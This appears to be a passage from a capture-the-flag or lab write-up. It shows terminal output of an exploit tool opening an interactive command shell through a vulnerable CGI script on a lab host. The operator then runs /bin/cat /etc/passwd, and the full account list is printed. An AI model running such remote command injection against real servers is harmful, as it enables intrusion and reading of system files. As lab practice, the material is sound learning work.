 [>] Enter an URL number or 0 to exit: 1
[+] Entering interactive mode for http://10.10.117.189:80/cgi-bin/test.cgi
[+] Enter commands (e.g. /bin/cat /etc/passwd) or 'quit'
> ls
> No response
> /bin/ls
< test.cgi
> /bin/cat /etc/passwd
< root:x:0:0:root:/root:/bin/bash
< daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
< bin:x:2:2:bin:/bin:/usr/sbin/nologin
< sys:x:3:3:sys:/dev:/usr/sbin/nologin
< sync:x:4:65534:sync:/bin:/bin/sync
< games:x:5:60:games:/usr/games:/usr/sbin/nologin
< man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
< lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
< mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
< news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
< uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
< proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
< www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
< backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
< list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
< irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
< gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
< nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
< libuuid:x:100:101::/var/lib/libuuid:
< syslog:x:101:104::/home/syslog:/bin/false
< messagebus:x:102:105::/var/run/dbus:/bin/false
< ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
< sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin